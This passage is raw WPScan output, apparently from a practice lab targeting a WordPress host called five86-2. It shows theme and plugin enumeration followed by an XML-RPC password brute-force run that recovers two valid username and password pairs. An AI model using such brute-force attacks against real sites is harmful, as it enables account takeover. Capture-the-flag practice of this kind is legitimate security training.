 | Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://five86-2/wp-content/themes/twentynineteen/style.css?ver=1.3, Match: 'Version: 1.3'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <====================================> (21 / 21) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 5 user/s
[SUCCESS] - barney / spooky1
[SUCCESS] - stephen / apollo1
Trying gillian / !lak019b Time: 00:01:24 <=================================> (8028 / 8028) 100.00% Time: 00:01:24
Trying admin / !lak019b Time: 00:01:24 <===================================> (8028 / 8028) 100.00% Time: 00:01:24
[i] Valid Combinations Found:
| Username: barney, Password: spooky1
| Username: stephen, Password: apollo1
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up.
[+] Finished: Mon May 18 15:34:38 2020
[+] Requests Done: 8053
[+] Cached Requests: 33
[+] Data Sent: 3.814 MB
[+] Data Received: 4.729 MB
[+] Memory used: 228.078 MB